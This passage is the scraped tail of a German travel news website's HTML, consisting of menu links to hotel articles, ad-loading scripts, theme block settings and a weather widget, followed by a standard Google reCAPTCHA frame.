Restaurants in Ontario aus\">Michelin Guide zeichnet Hotels und  Restaurants in Ontario aus<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/neue-tipi-lodges-bei-den-cree-in-saskatchewan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Neue Tipi-Lodges bei den Cree in Saskatchewan\" ><img class=\"entry-thumb\" src=\"\" alt=\"Tipi Zelte (c) P\u00eamiska Tourism\" title=\"Neue Tipi-Lodges bei den Cree in Saskatchewan\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/01\/sas-15-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/neue-tipi-lodges-bei-den-cree-in-saskatchewan\/\"  rel=\"bookmark\" title=\"Neue Tipi-Lodges bei den Cree in Saskatchewan\">Neue Tipi-Lodges bei den Cree in Saskatchewan<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/honeyrose-neues-boutique-hotel-in-montreal-eroeffnet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Honeyrose: Neues Boutique-Hotel in Montreal er\u00f6ffnet\" ><img class=\"entry-thumb\" src=\"\" alt=\"Honeyrose Hotel Montr\u00e9al (c) Marriott Hotels\" title=\"Honeyrose: Neues Boutique-Hotel in Montreal er\u00f6ffnet\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2023\/07\/quebec-06-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/honeyrose-neues-boutique-hotel-in-montreal-eroeffnet\/\"  rel=\"bookmark\" title=\"Honeyrose: Neues Boutique-Hotel in Montreal er\u00f6ffnet\">Honeyrose: Neues Boutique-Hotel in Montreal er\u00f6ffnet<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/einfuehrung-von-worldhotels-in-kanada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Einf\u00fchrung von WorldHotels&#x2122; in Kanada\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Einf\u00fchrung von WorldHotels&#x2122; in Kanada\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2023\/01\/sddefault-1-180x135.jpg\"  width=\"180\" height=\"135\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/einfuehrung-von-worldhotels-in-kanada\/\"  rel=\"bookmark\" title=\"Einf\u00fchrung von WorldHotels&#x2122; in Kanada\">Einf\u00fchrung von WorldHotels&#x2122; in Kanada<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1464;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/wellness-hotels-in-austin-texas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wellness Hotels in Austin, Texas\" ><img class=\"entry-thumb\" src=\"\" alt=\"LAKE AUSTIN SPA AND RESORT (c) GARY BOGDON\" title=\"Wellness Hotels in Austin, Texas\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/04\/austin-spa-01-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/wellness-hotels-in-austin-texas\/\"  rel=\"bookmark\" title=\"Wellness Hotels in Austin, Texas\">Wellness Hotels in Austin, Texas<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/besondere-hotelaktion-fuer-eine-luxusauszeit-in-virginia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia\" ><img class=\"entry-thumb\" src=\"\" alt=\"Omni Homestead Resort (c) Hannah Armstrong\" title=\"Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2025\/01\/virginia-h-007-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/besondere-hotelaktion-fuer-eine-luxusauszeit-in-virginia\/\"  rel=\"bookmark\" title=\"Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia\">Besondere Hotelaktion f\u00fcr eine Luxusauszeit in Virginia<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/das-borgata-hotel-in-atlantic-city-stellt-sich-vor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Das Borgata Hotel in Atlantic City stellt sich vor\" ><img class=\"entry-thumb\" src=\"\" alt=\"Borgata Hotel Casino &amp; Spa (c) MGM Resorts\" title=\"Das Borgata Hotel in Atlantic City stellt sich vor\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/atlanticCity-08-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/das-borgata-hotel-in-atlantic-city-stellt-sich-vor\/\"  rel=\"bookmark\" title=\"Das Borgata Hotel in Atlantic City stellt sich vor\">Das Borgata Hotel in Atlantic City stellt sich vor<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/wiedereroeffnung-des-four-seasons-hotel-new-york\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiederer\u00f6ffnung des Four Seasons Hotel New York\" ><img class=\"entry-thumb\" src=\"\" alt=\"Four Seasons Hotel New York (c) Four Seasons Hotels\" title=\"Wiederer\u00f6ffnung des Four Seasons Hotel New York\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/12\/nyf-01_1-180x135.webp\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/wiedereroeffnung-des-four-seasons-hotel-new-york\/\"  rel=\"bookmark\" title=\"Wiederer\u00f6ffnung des Four Seasons Hotel New York\">Wiederer\u00f6ffnung des Four Seasons Hotel New York<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nord-amerika.de\/florida-keys-hotel-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Florida Keys Hotel-News\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"Florida Keys Hotel-News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.nord-amerika.de\/wp-content\/uploads\/2024\/07\/key-west-88-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nord-amerika.de\/florida-keys-hotel-news\/\"  rel=\"bookmark\" title=\"Florida Keys Hotel-News\">Florida Keys Hotel-News<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script><script src="//platform.instagram.com/en_US/embeds.js" async="" defer="defer"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "3311043954");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "3311043954");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "3311043954");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "6963375903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "6963375903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "6963375903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_31","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5699,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_related_posts";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "8";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "3";
tdBlocksArray.push(block_tdi_31);
</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "2045575506");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "2045575506");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "2045575506");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"News:","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"td-block-color-style-1","post_ids":"-5699","category_id":"322","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_35","block_type":"td_block_2","separator":"","title_tag":"","block_template_id":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_2";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "24";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5";
tdBlocksArray.push(block_tdi_35);
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "3311043954");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "3311043954");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5355040431964991");
		            adEl.setAttribute("data-ad-slot", "3311043954");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-50" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"custom_title":"Mehr erfahren","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-5699","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "1";
block_tdi_39.block_type = "td_block_7";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "1889";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "630";
tdBlocksArray.push(block_tdi_39);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type='text/javascript' src='https://www.nord-amerika.de/wp-content/boost-cache/static/562cb2c56c.min.js'></script><script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.nord-amerika.de/wp-content/uploads/2015/06/utah-01.jpg\' alt="Nord Amerika">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_36","location":"Salt Lake City","api_location":"Salt Lake City","api_language":"de","api_key":"28495370332607b87e31b73d1b39f389","today_icon":"broken-clouds-n","today_icon_text":"Bedeckt","today_temp":[2,35.5],"today_humidity":39,"today_wind_speed":[2.2,1.4],"today_min":[-0,32],"today_max":[3.9,39.1],"today_clouds":92,"current_unit":0,"forecast":[{"timestamp":1769504400,"day_name":"Di.","day_temp":[9,47],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Mi.","day_temp":[7,44],"owm_day_index":5},{"timestamp":1769644800,"day_name":"Do.","day_temp":[7,44],"owm_day_index":13},{"timestamp":1769731200,"day_name":"Fr.","day_temp":[8,46],"owm_day_index":21},{"timestamp":1769817600,"day_name":"Sa.","day_temp":[7,45],"owm_day_index":29}]});
				});
			
			
</script><script>var td_res_context_registered_atts=[];</script></body>
</html>
<!-- Dynamic page generated in 1.383 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 08:48:56 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dVTH27XS9dOzeOgJvkKPFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769500142357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>